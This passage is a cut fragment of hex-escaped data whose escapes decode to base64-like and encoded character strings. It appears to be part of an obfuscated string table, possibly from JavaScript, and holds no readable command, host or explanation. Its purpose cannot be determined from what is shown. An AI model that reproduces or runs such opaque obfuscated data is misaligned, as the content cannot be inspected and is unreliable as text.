73\x4f\x62\x77\x6f\x46\x37\x4b\x6b\x73\x2f\x77\x72\x4c\x43\x6f\x53\x38\x64\x56\x43\x72\x43\x67\x33\x6c\x30\x77\x36\x4e\x34\x77\x34\x42\x36\x54\x77\x6a\x44\x6f\x43\x66\x43\x72\x68\x38\x61\x77\x71\x58\x44\x6c\x57\x52\x70\x77\x34\x30\x33\x49\x6c\x76\x44\x74\x4d\x4b\x30\x62\x63\x4b\x36\x44\x63\x4f\x5a\x77\x71\x42\x63\x77\x36\x6a\x6c\x68\x71\x62\x6e\x6b\x4a\x66\x70\x71\x4b\x54\x6c\x6b\x61\x48\x6f\x74\x35\x62\x6c\x68\x34\x50\x6f\x74\x4b\x76\x6c\x69\x6f\x6a\x6c\x68\x4a\x7a\x6f\x76\x49\x6e\x6b\x75\x6f\x72\x76\x76\x61\x6e\x6d\x74\x6f\x50\x6e\x6d\x36\x37\x44\x69\x38\x4b\x6a\x77\x37\x66\x44\x67\x2b\x61\x58\x70\x2b\x57\x74\x76\x2b\x4f\x42\x6f\x63\x4b\x66\x49\x47\x4e\x44\x77\x35\x72\x6f\x6f\x49\x4c\x6d\x6f\x72\x37\x6a\x67\x4c\x5a\x6d\x59\x78\x48\x6d\x76\x4c\x33\x6e\x70\x49\x4c\x6a\x67\x5a\x2f\x44\x71\x38\x4b\x34\x53\x2b\x65\x2f\x6e\x75\x69\x2b\x69\x4f\x65\x74\x6d\x2b\x57\x6c\x6a\x75\x65\x6d\x73\x65\x57\x4b\x6d\x65\x69\x44\x6a\x2b\x2b\x39\x73\x75\x57\x75\x6e\x65\x65\x38\x74\x2b\x57\x46\x69\x75\x57\x73\x70\x4d\x4b\x57\x77\x34\x59\x37\x4d\x79\x4c\x44\x72\x4d\x4b\x75\x77\x71\x56\x50\x77\x37\x31\x52\x77\x6f\x44\x43\x68\x42\x39\x75\x77\x71\x72\x6d\x6f\x61\x72\x6c\x76\x49\x7a\x6a\x67\x5a\x37\x43\x6b\x38\x4b\x69\x77\x70\x67\x52\x77\x34\x73\x4e\x77\x72\x73\x41\x77\x35\x6a\x44\x6c\x56\x70\x63\x53\x6a\x68\x47\x56\x7a\x44\x44\x6f\x6b\x74\x64\x77\x71\x7a\x44\x6c\x68\x6f\x70\x41\x63\x4f\x4d\x4a\x73\x4b\x6d\x77\x72\x51\x6d\x61\x38\x4f\x53\x43\x41\x54\x44\x72\x38\x4f\x2b\x54\x38\x4b\x4c\x77\x72\x51\x76\x77\x6f\x4a\x6a\x4c\x44\x4a\x77\x46\x4d\x4b\x47\x42\x73\x4f\x4b\x53\x38\x4b\x39\x77\x37\x30\x43\x4b\x63\x4b\x6b\x77\x35\x7a\x43\x67\x4d\x4f\x74\x77\x6f\x6a\x43\x6e\x38\x4b\x70\x77\x34\x6e\x43\x6e\x78\x5a\x6e\x77\x34\x45\x6e\x46\x63\x4b\x6c\x77\x6f\x48\x43\x67\x4d\x4b\x67\x65\x4d\x4f\x79\x41\x57\x50\x44\x6b\x63\x4f\x73\x77\x72\x59\x6b\x77\x71\x30\x2f\x77\x34\x6f\x71\x41\x48\x6e\x44\x72\x73\x4f\x63\x77\x70\x46\x43\x77\x70\x33\x44\x73\x38\x4b\x56\x77\x71\x6a\x44\x74\x38\x4f\x49\x57\x42\x51\x78\x4a\x46\x48\x44\x74\x44\x62\x43\x68\x73\x4b\x38\x77\x72\x6a\x44\x67\x46\x72\x43\x72\x31\x7a\x44\x75\x38\x4f\x4b\x4f\x63\x4f\x4f\x44\x43\x5a\x67\x50\x56\x4c\x43\x6c\x79\x73\x4e\x77\x34\x76\x44\x6d\x79\x2f\x43\x71\x63\x4f\x59\x4e\x4d\x4b\x56\x59\x6c\x78\x76\x56\x79\x76\x44\x75\x73\x4f\x37\x77\x35\x68\x53\x65\x69\x6b\x79\x49\x6e\x6a\x44\x71\x38\x4f\x45\x4a\x69\x52\x4b\x58\x38\x4f\x6d\x77\x34\x68\x43\x4a\x6b\x7a\x43\x74\x31\x49\x4a\x77\x35\x39\x6e\x51\x6a\x62\x44\x71\x32\x64\x52\x56\x63\x4b\x61\x4e\x56\x50\x43\x67\x4d\x4b\x59\x47\x51\x4c\x43\x71\x57\x6b\x45\x41\x38\x4f\x6a\x66\x4d\x4b\x4e\x77\x37\x4c\x43\x75\x63\x4b\x38\x57\x41\x37\x44\x67\x73\x4f\x48\x46\x38\x4b\x2f\x77\x6f\x54\x44\x72\x63\x4b\x74\x77\x36\x62\x43\x72\x63\x4b\x4a\x77\x72\x63\x43\x77\x34\x45\x78\x57\x30\x76\x43\x70\x6b\x76\x44\x71\x53\x2f\x43\x6e\x54\x31\x53\x59\x45\x54\x44\x71\x73\x4b\x64\x77\x71\x7a\x43\x75\x43\x6c\x31\x77\x70\x6c\x4b\x77\x34\x66\x43\x75\x6b\x34\x4a\x53\x47\x6a\x44\x70\x4d\x4b\x54\x77\x34\x68\x66\x58\x38\x4f\x65\x77\x72\x54\x44\x75\x73\x4b\x57\x59\x30\x6e\x43\x75\x45\x59\x47\x77\x35\x7a\x43\x6d\x6d\x62\x43\x6c\x38\x4f\x57\x55\x41\x37\x44\x75\x48\x44\x44\x6b\x4d\x4f\x76\x77\x72\x35\x62\x77\x36\x58\x43\x73\x43\x58\x43\x76\x73\x4f\x65\x77\x72\x56\x77\x64\x7a\x62\x44\x6f\x32\x6e\x44\x6d\x79\x6e\x43\x68\x63\x4b\x44\x77\x72\x7a\x43\x68\x38\x4b\x67\x4d\x78\x35\x56\x77\x37\x2f\x44\x6b\x45\x72\x44\x6e\x51\x38\x32\x53\x55\x42\x47\x42\x4d\x4b\x6a\x77\x72\x62\x43\x68\x73\x4f\x48\x77\x72\x56\x4f\x4e\x63\x4b\x36\x77\x36\x62\x44\x68\x6b\x4c\x43\x69\x63\x4f\x4f\x77\x70\x73\x72\x77\x35\x4c\x43\x71\x73\x4f\x38\x4c\x73\x4b\x6c\x5a\x38\x4b\x50\x4a\x54\x62\x44\x6f\x6a\x59\x70\x77\x34\x50\x43\x6c\x4d\x4b\x79\x77\x6f\x5a\x76\x77\x37\x4e\x46\x77\x36\x68\x59\x63\x4d\x4b\x7a\x77\x37\x37\x43\x6c\x6d\x76\x43\x67\x73\x4b\x30\x77\x37\x44\x43\x74\x38\x4b\x6f\x77\x72\x2f\x43\x70\x73\x4b\x4b\x77\x37\x4e\x35\x58\x4d\x4f\x76\x64\x43\x59\x38\x45\x57\x4e\x58\x77\x35\x51\x45\x5a\x63\x4f\x34\x77\x37\x34\x63\x77\x71\x39\x43\x77\x71\x37\x44\x68\x38\x4f\x6f\x77\x72\x66\x44\x6b\x79\x64\x4b\x77\x71\x64\x76\x77\x35\x4d\x73\x57\x43\x6a\x44\x6b\x54\x7a\x43\x6e\x63\x4b\x43\x77\x34\x56\x6b\x77\x72\x45\x6a\x77\x37\x74\x4e\x77\x37\x6e\x43\x6e\x79\x74\x31\x77\x70\x50\x43\x69\x4d\x4b\x49\x61\x79\x66\x43\x6d\x73\x4b\x48\x77\x35\x70\x79\x55\x58\x73\x61\x77\x72\x76\x44\x6a\x73\x4f\x6d\x77\x36\x6f\x6e\x77\x34\x78\x4b\x77\x37\x66\x43\x6a\x4d\x4b\x4b\x63\x63\x4b\x70\x49\x47\x6b\x76\x59\x4d\x4b\x61\x64\x55\x76\x43\x68\x63\x4f\x34\x48\x44\x76\x44\x71\x38\x4b\x31\x77\x34\x37\x44\x74\x77\x31\x35\x42\x38\x4f\x77\x62\x6c\x48\x44\x68\x6c\x6e\x43\x71\x55\x35\x6f\x46\x63\x4b\x2f\x4d\x43\x38\x79\x61\x58\x4e\x72\x4e\x38\x4f\x47\x77\x71\x48\x43\x6c\x33\x67\x64\x64\x33\x6c\x4b\x77\x72\x67\x36\x62\x4d\x4f\x50\x77\x72\x68\x49\x77\x71\x44\x43\x6e\x54\x50\x43\x76\x4d\x4b\x6f\x77\x6f\x4c\x44\x69\x54\x51\x39\x59\x41\x5a\x66\x77\x72\x54\x43\x73\x38\x4f\x73\x53\x4d\x4f\x63\x77\x36\x5a\x71\x77\x36\x63\x30\x65\x33\x30\x41\x58\x63\x4b\x6f\x77\x6f\x35\x51\x77\x71\x30\x5a\x77\x6f\x4a\x6f\x62\x63\x4f\x51\x41\x38\x4f\x62\x77\x70\x6a\x43\x6e\x56\x64\x62\x65\x38\x4b\x4f\x77\x35\x38\x68\x42\x54\x66\x44\x69\x46\x56\x53\x62\x73\x4f\x4c\x77\x6f\x64\x6e\x77\x35\x62\x43\x71\x63\x4f\x6c\x4c\x47\x42\x73\x77\x36\x48\x44\x6c\x32\x6b\x6b\x77\x34\x38\x70\x47\x6d\x49\x2f\x77\x34\x4d\x6e\x56\x4d\x4b\x61\x77\x71\x72\x44\x76\x52\x6e\x44\x6d\x46\x68\x79\x66\x6a\x4c\x44\x72\x44\x6f\x73\x47\x38\x4b\x72\x77\x72\x5a\x73\x77\x71\x50\x44\x74\x63\x4f\x33\x65\x73\x4b\x6c\x53\x73\x4b\x73\x77\x35\x73\x4e\x51\x6e\x4a\x43\x43\x73\x4b\x79\x5a\x45\x72\x44\x70\x4d\x4f\x77\x53\x4d\x4f\x33\x49\x44\x6f\x4f\x46\x6a\x66\x43\x67\x73\x4f\x63\x66\x79\x62\x43\x6d\x32\x44\x44\x72\x63\x4b\x4b\x77\x35\x38\x68\x77\x34\x6a\x44\x67\x56\x50\x44\x68\x38\x4b\x73\x44\x46\x35\x58\x77\x35\x35\x35\x4a\x73\x4f\x6e\x57\x73\x4f\x78\x77\x71\x4e\x44\x77\x34\x58\x44\x71\x38\x4f\x41\x56\x63\x4b\x4c\x77\x36\x55\x36\x53\x48\x2f\x43\x74\x63\x4b\x76\x77\x35\x44\x43\x72\x38\x4b\x5a\x4e\x73\x4f\x67\x58\x31\x4d\x64\x5a\x38\x4f\x77\x77\x72\x51\x7a\x77\x72\x49\x55\x62\x78\x4e\x66\x4b\x38\x4b\x69\x53\x53\x6e\x44\x6f\x33\x76\x44\x74\x73\x4f\x56\x46\x52\x49\x53\x77\x34\x6a\x44\x6b\x63\x4f\x4b\x77\x34\x56\x56\x46\x63\x4b\x32\x77\x72\x2f\x43\x71\x69\x33\x44\x71\x6a\x76\x43\x69\x42\x33\x43\x70\x73\x4f\x34\x4c\x4d\x4b\x42\x77\x72\x74\x39\x5a\x38\x4f\x31\x77\x37\x54\x44\x67\x73\x4f\x42\x77\x34\x31\x39\x56\x4d\x4b\x72\x77\x70\x6e\x43\x6d\x44\x50\x44\x6f\x58\x77\x76\x77\x70\x50\x43\x6b\x6b\x7a\x44\x76\x42\x41\x50\x4d\x63\x4b\x38\x49\x44\x33\x43\x6b\x41\x66\x44\x6b\x30\x55\x71\x65\x6a\x31\x55\x77\x6f\x74\x54\x59\x46\x50\x44\x6b\x63\x4f\x51\x4b\x31\x42\x67\x77\x71\x6f\x59\x45\x63\x4b\x52\x48\x69\x6f\x39\x55\x38\x4b\x7a\x77\x70\x2f\x43\x6c\x6b\x54\x43\x71\x38\x4f\x6d\x77\x34\x48\x44\x6b\x38\x4f\x49\x77\x36\x72\x44\x6b\x47\x39\x35\x77\x71\x48\x43\x71\x54\x45\x58\x52\x44\x4c\x43\x6a\x38\x4f\x36\x77\x36\x5a\x64\x77\x70\x4a\x57\x77\x71\x6c\x47\x77\x35\x33\x44\x69\x38\x4f\x46\x66\x63\x4b\x42\x77\x34\x54\x44\x6d\x68\x6a\x44\x76\x48\x37\x43\x6c\x31\x72\x44\x70\x51\x70\x79\x77\x34\x50\x43\x69\x63\x4f\x6f\x58\x63\x4b\x74\x58\x73\x4b\x4d\x56\x4d\x4b\x4f\x77\x35\x6a\x43\x76\x44\x4e\x36\x77\x72\x49\x4b\x61\x31\x62\x44\x74\x63\x4b\x4b\x44\x4d\x4b\x62\x41\x6e\x6e\x44\x75\x63\x4f\x2b\x53\x79\x62\x44\x6b\x43\x62\x43\x72\x51\x49\x64\x56\x6c\x59\x57\x59\x38\x4b\x34\x65\x63\x4f\x70\x57\x4d\x4f\x59\x77\x71\x2f\x44\x69\x7a\x66\x44\x6c\x38\x4b\x7a\x57\x44\x50\x44\x67\x4d\x4f\x41\x77\x6f\x33\x44\x6e\x67\x72\x43\x76\x38\x4b\x75\x77\x35\x58\x44\x76\x7a\x49\x67\x57\x4d\x4f\x66\x48\x6b\x76\x43\x71\x69\x72\x44\x6f\x73\x4b\x42\x62\x73\x4f\x32\x48\x43\x6c\x54\x5a\x42\x51\x6e\x50\x7a\x54\x43\x6b\x73\x4b\x46\x77\x71\x72\x43\x76\x63\x4f\x63\x4a\x56\x54\x44\x72\x38\x4f\x4f\x77\x70\x54\x43\x72\x73\x4f\x6b\x46\x4d\x4f\x37\x35\x59\x65\x59\x36\x4c\x57\x79\x35\x4c\x71\x38\x36\x4c\x32\x74\x77\x37\x66\x43\x6c\x42\x37\x44\x6a\x38\x4f\x67\x65\x38\x4f\x47\x4d\x73\x4f\x52\x57\x73\x4f\x64\x77\x71\x35\x4c\x77\x37\x2f\x44\x6a\x63\x4f\x54\x77\x37\x50\x43\x6f\x31\x33\x44\x75\x38\x4f\x4b\x77\x36\x6a\x43\x70\x4d\x4b\x42\x46\x56\x58\x43\x70\x42\x33\x43\x68\x42\x4d\x41\x77\x72\x6e\x44\x76\x38\x4f\x74\x77\x6f\x37\x44\x69\x30\x6e\x43\x73\x6c\x70\x45\x77\x35\x6e\x43\x6c\x55\x63\x4d\x77\x71\x49\x6b\x77\x34\x54\x44\x6f\x38\x4f\x4b\x4b\x73\x4b\x78\x77\x72\x6e\x43\x72\x4d\x4b\x70\x77\x34\x37\x43\x6a\x63\x4f\x72\x77\x6f\x66\x44\x6e\x4d\x4f\x70\x4e\x77\x6b\x4d\x63\x30\x77\x41\x77\x37\x31\x69\x43\x38\x4b\x77\x66\x63\x4f\x4f\x77\x34\x39\x50\x77\x70\x76\x44\x6d\x63\x4b\x70\x77\x37\x44\x44\x72\x47\x7a\x44\x72\x51\x54\x44\x68\x53\x4c\x43\x6c\x4d\x4f\x6d\x77\x6f\x7a\x44\x70\x6c\x31\x32\x77\x37\x37\x44\x73\x52\x70\x43\x48\x63\x4f\x55\x77\x35\x6c\x42\x77\x71\x78\x66\x5a\x42\x62\x44\x68\x4d\x4f\x62\x77\x72\x6c\x6c\x63\x4d\x4b\x43\x48\x43\x63\x42\x77\x34\x6e\x43\x6f\x41\x67\x52\x55\x4d\x4f\x47\x77\x35\x33\x43\x72\x73\x4f\x7a\x41\x55\x6b\x4b\x56\x6a\x39\x35\x77\x72\x51\x45\x50\x63\x4b\x73\x77\x6f\x7a\x43\x70\x55\x58\x44\x71\x4d\x4f\x63\x77\x35\x48\x43\x6a\x38\x4f\x6d\x77\x35\x33\x44\x72\x63\x4f\x62\x77\x37\x62\x43\x69\x63\x4f\x37\x57\x73\x4b\x2f\x77\x36\x70\x62\x77\x36\x58\x44\x69\x78\x44\x43\x76\x55\x58\x44\x70\x73\x4f\x37\x77\x35\x76\x44\x6b\x77\x77\x78\x77\x6f\x5a\x75\x77\x36\x39\x6b\x44\x32\x72\x43\x71\x6b\x52\x72\x77\x72\x33\x44\x76\x63\x4b\x2b\x4b\x56\x42\x53\x46\x73\x4b\x5a\x77\x71\x34\x4b\x42\x45\x56\x6c\x42\x51\x52\x4f\x77\x72\x30\x42\x77\x37\x54\x43\x67\x73\x4b\x2f\x47\x4d\x4f\x4d\x77\x71\x58\x43\x67\x54\x39\x37\x4b\x73\x4f\x57\x77\x71\x58\x43\x76\x63\x4b\x79\x77\x72\x6f\x4c\x77\x35\x70\x70\x77\x36\x41\x66\x58\x31\x56\x59\x77\x36\x59\x57\x4d\x79\x58\x43\x67\x6d\x46\x4e\x65\x6a\x49\x68\x53\x73\x4f\x31\x77\x35\x2f\x43\x6c\x57\x6b\x77\x53\x30\x4e\x53\x77\x6f\x68\x63\x77\x36\x64\x56\x66\x30\x6b\x79\x4a\x38\x4f\x53\x61\x38\x4b\x54\x77\x34\x48\x44\x6d\x46\x68\x44\x56\x4d\x4b\x4e\x77\x72\x74\x66\x77\x70\x76\x44\x6b\x63\x4b\x64\x77\x70\x4c\x43\x6e\x6d\x35\x73\x4d\x55\x54\x43\x70\x32\x39\x70\x4f\x31\x33\x44\x6c\x77\x55\x70\x77\x70\x56\x51\x77\x70\x4e\x4c\x77\x34\x48\x44\x6f\x4d\x4f\x45\x77\x6f\x42\x61\x77\x71\x50\x44\x75\x73\x4b\x56\x77\x72\x37\x44\x75\x73\x4b\x63\x77\x36\x42\x45\x77\x35\x62\x43\x6c\x4d\x4f\x56\x77\x36\x38\x53\x44\x63\x4b\x36\x77\x37\x5a\x53\x45\x63\x4b\x45\x52\x30\x70\x75\x77\x34\x44\x44\x76\x73\x4f\x6c\x45\x68\x5a\x31\x77\x37\x72\x43\x6c\x73\x4b\x37\x77\x72\x34\x35\x77\x35\x58\x44\x74\x55\x33\x43\x76\x6c\x50\x43\x6b\x32\x59\x69\x77\x34\x58\x44\x6b\x52\x70\x4f\x55\x63\x4f\x69\x55\x38\x4b\x4b\x59\x41\x6e\x43\x70\x6e\x37\x43\x6a\x69\x6f\x49\x56\x73\x4b\x73\x4b\x63\x4f\x5a\x55\x42\x76\x43\x76\x4d\x4f\x55\x4f\x30\x37\x44\x74\x38\x4f\x58\x77\x35\x66\x43\x6f\x54\x35\x77\x63\x78\x58\x43\x73\x6d\x37\x44\x70\x73\x4b\x70\x77\x70\x78\x36\x77\x37\x68\x6e\x77\x35\x37\x44\x69\x73\x4f\x2f\x4a\x4d\x4b\x46\x77\x71\x34\x6b\x62\x6a\x7a\x44\x69\x41\x48\x44\x6f\x48\x67\x58\x77\x36\x56\x66\x5a\x6d\x50\x43\x67\x4d\x4f\x62\x77\x34\x44\x44\x73\x7a\x2f\x44\x74\x38\x4b\x77\x77\x34\x37\x44\x76\x31\x77\x67\x77\x72\x6b\x36\x53\x63\x4f\x56\x77\x71\x33\x44\x6c\x78\x76\x43\x6e\x63\x4f\x43\x77\x71\x6b\x4b\x4d\x41\x50\x43\x6f\x6e\x72\x44\x6c\x4d\x4f\x39\x77\x37\x59\x2b\x77\x71\x66\x43\x72\x63\x4f\x6f\x77\x70\x6f\x77\x77\x36\x72\x44\x68\x63\x4b\x30\x77\x71\x6e\x44\x72\x33\x48\x43\x6d\x42\x7a\x44\x6d\x32\x4c\x43\x6c\x63\x4b\x55\x4a\x69\x6e\x44\x6e\x41\x4e\x45\x77\x6f\x70\x52\x77\x35\x6a\x43\x6e\x69\x37\x44\x71\x6a\x6c\x36\x77\x70\x56\x55\x77\x35\x7a\x43\x69\x7a\x31\x4d\x61\x68\x62\x43\x76\x79\x50\x43\x68\x45\x48\x43\x6d\x4d\x4b\x66\x77\x36\x33\x44\x6d\x46\x7a\x44\x6e\x63\x4b\x38\x65\x45\x58\x44\x6f\x4d\x4f\x6b\x77\x6f\x4c\x43\x6a\x38\x4b\x65\x44\x6c\x62\x43\x73\x63\x4f\x34\x41\x38\x4b\x53\x46\x58\x62\x44\x6e\x6a\x39\x75\x77\x34\x68\x39\x62\x33\x73\x49\x4a\x73\x4b\x6a\x53\x47\x44\x43\x68\x78\x30\x43\x77\x71\x74\x72\x77\x37\x52\x32\x50\x57\x48\x44\x73\x42\x5a\x49\x77\x35\x42\x77\x77\x35\x49\x74\x58\x6e\x66\x43\x73\x6b\x6e\x43\x74\x38\x4f\x78\x46\x63\x4f\x34\x4f\x33\x76\x44\x6f\x69\x74\x54\x77\x36\x59\x75\x44\x4d\x4b\x75\x77\x71\x77\x58\x48\x73\x4b\x34\x77\x72\x4c\x43\x6f\x63\x4b\x41\x77\x37\x48\x44\x76\x7a\x73\x57\x41\x32\x6f\x4b\x77\x72\x54\x44\x68\x7a\x72\x44\x68\x51\x33\x43\x76\x63\x4b\x6f\x57\x67\x35\x36\x77\x72\x66\x44\x69\x4d\x4f\x4a\x66\x4d\x4b\x51\x4a\x54\x70\x75\x77\x6f\x41\x2b\x51\x63\x4f\x73\x77\x70\x4e\x6f\x77\x71\x55\x5a\x5a\x6a\x4d\x69\x77\x72\x77\x6c\x64\x58\x4e\x4b\x77\x70\x6e\x43\x71\x32\x52\x71\x58\x58\x72\x43\x6c\x33\x76\x43\x69\x77\x4a\x67\x42\x4d\x4b\x69\x64\x68\x67\x44\x55\x73\x4f\x59\x77\x36\x54\x6e\x69\x6f\x76\x6d\x6e\x70\x50\x43\x74\x67\x64\x36\x77\x34\x48\x43\x68\x47\x6b\x4a\x66\x63\x4b\x70\x55\x38\x4f\x54\x77\x72\x31\x50\x77\x72\x76\x43\x72\x63\x4f\x69\x51\x73\x4b\x55\x62\x42\x42\x4b\x77\x34\x59\x4c\x77\x36\x39\x6c\x64\x4f\x61\x57\x71\x65\x61\x4e\x69\x73\x4f\x38\x50\x38\x4f\x54\x44\x73\x4b\x71\x63\x77\x73\x59\x52\x6e\x54\x44\x69\x4d\x4b\x68\x77\x72\x7a\x43\x68\x33\x5a\x65\x50\x33\x6f\x45\x77\x36\x5a\x76\x77\x37\x37\x44\x71\x78\x4e\x68\x77\x36\x77\x62\x45\x54\x72\x44\x6b\x55\x50\x43\x73\x33\x78\x5a\x77\x34\x63\x34\x77\x37\x76\x43\x71\x73\x4b\x75\x77\x35\x31\x2f\x52\x63\x4f\x61\x42\x63\x4f\x51\x77\x34\x49\x75\x62\x6c\x48\x44\x6b\x4d\x4f\x44\x4f\x54\x62\x44\x6f\x43\x4a\x68\x77\x71\x72\x43\x75\x4d\x4b\x73\x77\x35\x35\x64\x66\x79\x31\x46\x77\x35\x62\x43\x75\x69\x44\x43\x68\x57\x49\x51\x77\x34\x63\x46\x5a\x54\x72\x44\x74\x6a\x7a\x43\x6f\x4d\x4b\x72\x77\x36\x31\x4b\x63\x7a\x4a\x53\x4d\x46\x59\x49\x49\x38\x4b\x2b\x4d\x69\x45\x6f\x77\x71\x30\x4f\x61\x4d\x4f\x6f\x77\x72\x44\x43\x71\x31\x72\x44\x6f\x63\x4b\x42\x54\x54\x54\x44\x68\x73\x4b\x7a\x62\x42\x4c\x44\x6d\x54\x48\x44\x74\x6d\x38\x52\x55\x78\x4e\x75\x77\x34\x33\x43\x71\x6e\x46\x51\x4d\x6d\x6a\x43\x73\x63\x4f\x70\x44\x7a\x56\x50\x64\x79\x4e\x62\x53\x73\x4b\x37\x77\x34\x44\x43\x68\x63\x4b\x32\x58\x73\x4f\x52\x77\x34\x4d\x73\x48\x63\x4b\x54\x77\x71\x56\x57\x49\x63\x4f\x58\x77\x71\x46\x54\x4b\x4d\x4b\x61\x55\x79\x68\x4d\x55\x73\x4f\x7a\x4b\x54\x46\x4e\x77\x37\x4c\x44\x67\x79\x76\x43\x69\x73\x4f\x59\x77\x71\x5a\x37\x65\x78\x6f\x78\x55\x73\x4f\x77\x77\x6f\x44\x44\x73\x6a\x44\x44\x70\x6b\x66\x43\x76\x73\x4f\x41\x4f\x6b\x54\x44\x6a\x33\x51\x47\x77\x37\x6a\x43\x68\x63\x4f\x65\x77\x34\x7a\x44\x71\x73\x4b\x74\x43\x48\x73\x45\x44\x68\x38\x78\x77\x37\x58\x43\x70\x75\x53\x37\x6b\x4f\x53\x34\x6f\x4f\x53\x37\x69\x2b\x6d\x43\x6f\x2b\x61\x4b\x72\x51\x50\x44\x71\x63\x4f\x4c\x77\x34\x58\x44\x6d\x73\x4b\x36\x77\x70\x58\x44\x74\x73\x4f\x75\x77\x34\x44\x43\x6a\x4f\x2b\x2b\x6d\x38\x4f\x4f\x77\x36\x72\x43\x6d\x6b\x72\x43\x69\x69\x55\x44\x4d\x51\x33\x43\x6d\x4d\x4f\x4b\x4a\x38\x4f\x77\x46\x33\x72\x43\x68\x73\x4f\x70\x77\x6f\x6e\x43\x69\x58\x66\x44\x76\x44\x48\x44\x6b\x73\x4f\x61\x77\x34\x38\x74\x77\x71\x45\x72\x77\x71\x66\x44\x6b\x4d\x4b\x75\x54\x73\x4b\x30\x4a\x73\x4f\x77\x77\x37\x76\x43\x69\x63\x4f\x74\x52\x41\x72\x43\x6e\x73\x4f\x36\x77\x6f\x31\x6b\x43\x6d\x55\x79\x44\x44\x56\x4b\x59\x38\x4b\x35\x77\x37\x70\x4d\x77\x34\x70\x78\x41\x41\x54\x44\x76\x4d\x4b\x6a\x59\x69\x76\x44\x6a\x4d\x4f\x72\x77\x36\x58\x44\x71\x44\x2f\x43\x76\x38\x4f\x4a\x47\x6d\x48\x44\x76\x46\x44\x44\x6e\x6a\x49\x32\x42\x4d\x4b\x4a\x61\x48\x38\x68\x4d\x53\x34\x54\x4e\x6a\x4d\x6f\x77\x34\x4c\x43\x6d\x63\x4b\x6c\x77\x71\x33\x44\x71\x73\x4b\x2b\x77\x6f\x4e\x78\x52\x63\x4f\x6b\x77\x37\x38\x32\x4d\x63\x4b\x67\x77\x35\x58\x43\x70\x30\x4e\x69\x77\x36\x38\x55\x77\x34\x67\x4f\x63\x63\x4b\x4f\x77\x35\x64\x6b\x77\x70\x51\x42\x47\x79\x78\x2b\x53\x4d\x4b\x33\x66\x4d\x4b\x53\x77\x35\x52\x78\x45\x53\x4c\x44\x67\x31\x6e\x43\x73\x44\x67\x53\x4c\x30\x42\x72\x52\x63\x4b\x75\x56\x4d\x4b\x7a\x63\x67\x37\x43\x72\x63\x4b\x39\x77\x34\x7a\x43\x72\x38\x4b\x43\x77\x36\x45\x52\x65\x77\x2f\x44\x73\x38\x4b\x64\x77\x35\x33\x43\x6c\x63\x4b\x69\x63\x58\x77\x63\x77\x70\x30\x69\x77\x37\x63\x4b\x77\x71\x76\x44\x74\x56\x44\x44\x6f\x41\x4c\x44\x6d\x67\x2f\x43\x67\x4d\x4b\x41\x77\x70\x4c\x44\x71\x4d\x4b\x31\x63\x38\x4f\x66\x77\x36\x34\x77\x61\x42\x54\x43\x67\x4d\x4b\x33\x77\x36\x7a\x43\x6f\x38\x4f\x51\x77\x6f\x58\x43\x6e\x73\x4f\x46\x43\x68\x62\x43\x70\x73\x4b\x58\x4f\x73\x4b\x6b\x77\x6f\x7a\x43\x74\x45\x54\x43\x70\x78\x37\x43\x67\x63\x4b\x4b\x46\x38\x4b\x53\x49\x73\x4b\x48\x77\x36\x38\x66\x43\x38\x4f\x33\x77\x37\x4e\x53\x77\x35\x50\x44\x69\x63\x4b\x6c\x4f\x4d\x4b\x71\x77\x71\x48\x43\x71\x52\x5a\x58\x77\x72\x50\x43\x70\x6b\x73\x35\x49\x56\x37\x43\x6e\x63\x4b\x48\x77\x35\x50\x43\x75\x67\x38\x49\x66\x6a\x6f\x64\x54\x63\x4b\x68\x47\x67\x50\x43\x71\x73\x4f\x70\x54\x7a\x6c\x59\x4c\x43\x44\x43\x72\x47\x49\x66\x47\x41\x62\x44\x71\x69\x68\x73\x77\x36\x76\x44\x6a\x4d\x4b\x67\x46\x79\x7a\x44\x76\x79\x4c\x44\x75\x68\x7a\x44\x68\x31\x4c\x43\x6c\x47\x4c\x43\x70\x63\x4b\x69\x77\x36\x6a\x43\x6c\x73\x4b\x34\x77\x6f\x70\x39\x77\x37\x50\x44\x71\x4d\x4b\x6b\x64\x52\x38\x49\x4f\x54\x58\x44\x6d\x33\x64\x54\x61\x47\x64\x57\x77\x70\x33\x43\x6f\x38\x4b\x75\x77\x36\x6e\x44\x6c\x4d\x4b\x6d\x77\x37\x78\x4c\x77\x72\x31\x50\x46\x63\x4b\x77\x4f\x4d\x4f\x78\x52\x63\x4f\x57\x77\x72\x31\x43\x77\x72\x54\x44\x70\x42\x37\x43\x6d\x32\x58\x43\x75\x38\x4f\x75\x53\x38\x4b\x33\x77\x70\x33\x44\x67\x77\x59\x57\x4e\x73\x4f\x69\x49\x55\x4e\x42\x63\x63\x4b\x74\x4c\x63\x4f\x44\x77\x34\x78\x4d\x4b\x38\x4b\x4d\x77\x34\x56\x63\x77\x72\x48\x44\x68\x63\x4b\x2b\x47\x32\x66\x43\x6e\x73\x4f\x66\x41\x4d\x4b\x49\x77\x70\x48\x43\x67\x46\x6c\x6a\x77\x70\x6b\x6a\x77\x36\x41\x4d\x43\x7a\x63\x69\x4f\x52\x38\x50\x77\x36\x59\x32\x77\x34\x58\x44\x6b\x73\x4b\x2f\x4e\x53\x41\x58\x77\x37\x42\x44\x52\x47\x42\x6b\x77\x71\x37\x43\x6e\x6b\x67\x51\x4a\x38\x4b\x69\x77\x37\x7a\x44\x72\x63\x4b\x39\x77\x70\x7a\x44\x68\x63\x4b\x46\x58\x58\x45\x5a\x47\x52\x7a\x44\x70\x32\x4c\x43\x6e\x44\x66\x43\x70\x73\x4f\x50\x77\x37\x52\x2f\x77\x72\x6e\x43\x76\x63\x4f\x6c\x4f\x38\x4f\x63\x64\x73\x4f\x34\x52\x38\x4f\x5a\x77\x71\x6f\x72\x56\x73\x4b\x39\x4b\x7a\x62\x43\x6a\x73\x4b\x72\x77\x6f\x31\x61\x56\x73\x4f\x34\x63\x77\x76\x44\x72\x78\x4c\x44\x6d\x79\x58\x44\x74\x32\x54\x43\x76\x51\x74\x4b\x43\x79\x54\x44\x68\x41\x74\x4a\x53\x33\x38\x44\x46\x38\x4f\x43\x77\x36\x48\x43\x6e\x45\x5a\x66\x50\x6e\x54\x43\x67\x51\x58\x44\x6c\x43\x4c\x43\x73\x47\x59\x2b\x77\x70\x41\x73\x64\x53\x67\x76\x61\x63\x4b\x38\x77\x36\x2f\x44\x6d\x31\x33\x43\x6f\x38\x4b\x77\x77\x72\x6c\x61\x77\x35\x6a\x44\x6e\x6e\x58\x43\x70\x63\x4f\x71\x54\x57\x42\x55\x77\x70\x33\x43\x75\x73\x4b\x64\x4c\x38\x4b\x32\x77\x72\x66\x44\x6e\x73\x4f\x66\x77\x37\x39\x70\x41\x48\x6e\x43\x72\